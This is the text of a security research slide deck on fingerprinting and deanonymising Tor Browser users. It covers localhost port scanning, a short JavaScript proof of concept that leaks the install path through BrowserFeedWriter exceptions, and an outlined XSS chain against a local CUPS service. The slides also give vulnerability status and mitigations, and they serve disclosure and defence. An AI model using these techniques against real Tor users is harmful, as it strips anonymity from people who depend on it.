


Proof of Concept Demo
Gentoo Linux
Windows 8.1

Slide 20
Issues
Issues
Slow
Memory leak in Linux
Restarts on reload
User may change ports/services
Solutions
Only scan interesting ports (common applications)
Periodically save progress.
Save lastport on unload and/or beforeunload events.
Limit number of ports scanned per page load on Linux.
Partial match rather than matching hash.
Fingerprint analysis after the fact.

Slide 21
Platform Comparison
Ports 1 to 6000
 | Windows 8.1 Laptop | Windows 8.0 Surface Pro | Gentoo Linux Laptop | Kali Linux VM | Windows 7 Office Desktop | Windows XP NCB-105
Restricted | Same | Same | Same | Same | Same | Same
Open Type 2 | 1025, 1026, 1027, 1028, 1029, 1030, 1049, 2103, 2105, 2107 | 902, 912, 5800 | 445 | None | None | 445
Open Type 3 | 445, 1801, 5357 | 445, 2002, 5357, 5900 | None | None | 445, 623, 902, 912 | 1059, 3389, 3580, 5151, 5152, 5354
HTTP | 5357 | 912, 5357, 5800 | 80, 433, 631,3306 | None | 623, 912 | None

Slide 22
BrowserFeedWriter
Firefox Bug 983845
BrowserFeedWriter() exposed to web.
Firefox-specific internal interface.
Tor Ticket 9308, 5922
BrowserFeedWriter exceptions may leak Tor Browser install path.
Fixed in development version but not current or beta.
Only affects Windows and OSX
var path = null;
try {
(new BrowserFeedWriter()).close();
}catch(e) {
var start = e.message.indexOf("file:///");
var end = e.message.indexOf("/Browser");
if(start > 0 && end > 0) {
path = e.message.substring(start+8, end);
}
}
C:/Users/dservos5/Desktop/Tor Browser

Slide 23
Fingerprinting Demo

Slide 24
Identification
XSS in Local Services
Find XSS exploit in common http based service (e.g CUPS).
Send XSS request to cups http administration site over 127.0.0.1:631.
XSS makes request to your server outside of Tor with UID.
Link traffic with same UID over your exit node to IP UID was sent with.

Slide 25
Exploit Status
127.0.0.1 Access
Fixed in Tor Browser 5.3.2 in mid February.
5.3.1 and down vulnerable.
Stops port scanning and possible identification via XSS
resource:/// Leak
All versions still vulnerable.
No fix yet committed yet.
Updated ticket #8725 with my results and suggested temp fix.
Waiting on upstream (since 2009).
Path Leak
All versions still vulnerable.
Fix committed for future release + upstream fix to be pulled in.

Slide 26
Mitigation
127.0.0.1 Access
Update to newest version (>3.5.1).
Ensure no exception to proxy rules.
resource:/// Leak
Temp Fix: Add “#” comments to top of all js files.
Long Term Fix: Remove website access to resource:///.
End User Fix: Run Tor in VM, only use current version and enUS.
Path Leak
Use upstream patch/pull in new version of upstream.
End User Fix: Run Tor in VM, only use Linux Tor, put Tor on path with out user name.

Slide 27
Mitigation
General End User
Use VM or Live CD that only allows networking via Tor.
Don’t install extensions or customize settings.
Always use current version, use enUS if possible.
Always check security indicators.
Understand security certificates and their warnings.
Disable javascript.
Developer
Disable javascript by default (possible fingerprint?)
Move away from FireFox.
Disable extensions.
Extension permissions/access control.
Turn on NoScript XSS/ABE protections.
Add certificate pining and/or check multiple certificates.

Slide 28
Conclusions & Future Work
Conclusions
Current Tor Browser versions vulnerable to fingerprinting and possible identification.
Tor versions 3.5.1 and down, vulnerable to port/service fingerprinting and possible identification via XSS to local service.
Third party cookies still possible.
Eavesdropping with HTTPS avoidance easy using off-the-self software.
End users need to change browsing and browser use habits (no extensions, use Live CD/VM, no javascript?).
Future Work
Port fingerprinting could be interesting to explore outside of Tor.
Apply machine learning to port response times.
Fingerprinting using other response times?

